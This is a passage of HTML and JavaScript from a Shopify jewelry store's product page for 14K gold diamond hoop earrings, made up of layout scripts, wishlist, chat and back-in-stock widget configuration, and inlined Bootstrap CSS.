          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          }
          window.addEventListener('resize', function(event) {
          var sliders = document.querySelectorAll('.featured-products');
          var collections = document.querySelectorAll('.collection-grid__wrapper');
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = "";
          }
          }
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = "";
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          }, true);
        </script>
    
        <script
          src="https://connect.podium.com/widget.js#ORG_TOKEN=dbcf2781-1b77-4a1d-9a8e-8274afa4977e"
          id="podium-widget"
          data-organization-api-token="dbcf2781-1b77-4a1d-9a8e-8274afa4977e"
          defer
        ></script>
    
        
<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
    window.SwymProductInfo.product = {"id":8052039811322,"title":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings","handle":"bezel-set-round-0-20ct-1-75-hoop-earrings","description":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-03T08:40:55-04:00","created_at":"2023-10-26T12:50:03-04:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Best Seller","Diamond Hoops","Diamond Jewelry","Earrings","Fashion Hoops","Fine Jewelry","Mavilo Collections","Staple"],"price":87500,"price_min":87500,"price_max":87500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","options":["Metal"],"media":[{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","width":2000},{"alt":"diamond studded gold hoop earrings","id":32696015618298,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3600,"width":3600,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"},"aspect_ratio":1.0,"height":3600,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e"};
    window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
    var piu = "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_620x620.jpg?v=1707250223";
    
      SwymProductVariants[44690882822394] = {
        empi:window.SwymProductInfo.product.id,epi:44690882822394,
        dt: "Bezel Set Round 0.20CT 1.75\" Hoop Earrings",
        du: "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings",
        iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_620x620.jpg?v=1707250223" ,
        stk: 0,
        pr: 87500/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "14K Yellow Gold" : 44690882822394}]
      };window.SwymProductInfo.currentVariant = 44690882822394;
    var product_data = {
      et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
      dt: "Bezel Set Round 0.20CT 1.75\" Hoop Earrings", du: "https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings",
      ct: window.SwymProductInfo.product.type, pr: 87500/100,
      iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2_620x620.jpg?v=1707250223" , variants: [{ "14K Yellow Gold" : 44690882822394 }],
      stk:0 
    };
    window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "jWdgMWfsI3nM60vr+a55OzUwZ\/SzXiE1HMyEzweeH4U=" || "jWdgMWfsI3nM60vr+a55OzUwZ/SzXiE1HMyEzweeH4U=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }

  // Get the money format for the store from shopify
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>

    
        

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I accept the terms and conditions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "One Of A Kind",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": "",
            "placement": "",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": true,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "",
            "main_button_height": "",
            "main_caption_size": "",
            "main_margin_top": "",
            "main_margin_bottom": "",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "mavilo1.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 